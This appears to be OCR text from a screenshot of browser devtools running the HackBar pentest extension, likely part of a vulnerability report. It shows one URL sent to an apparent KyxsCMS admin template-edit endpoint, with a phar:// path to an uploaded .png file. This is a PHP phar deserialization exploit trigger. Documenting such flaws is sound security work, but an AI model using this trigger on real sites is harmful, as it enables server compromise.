 提交
desktop-c25sboe\15997
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.kyxscms132.com/admin/template/edit?path=phar://./uploads/config/20210602/20a9e2a63d2a1e5d42094af2ec61e42e.png